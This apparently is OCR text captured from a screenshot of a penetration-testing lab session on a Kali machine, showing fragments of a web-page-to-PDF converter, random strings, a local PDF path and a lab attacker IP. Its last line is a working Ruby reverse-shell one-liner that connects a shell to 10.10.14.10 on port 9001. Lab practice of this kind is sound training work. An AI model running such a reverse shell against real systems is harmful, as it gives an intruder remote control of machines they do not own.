 Convert Web Page to
hytkp39pcgymuyh9yd
874gxum53dnlravqa2
doqnvuco6fc78d3jjuw
10.10.14.10/
file:///home/kali/Downloads/874gxum53dnlravqa2ijc2ysj42rul9m.pdf
Repos
onlineWebOSINT
defaultBookmarks
1 of 1
Automatic Zoom
ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.10",9001))'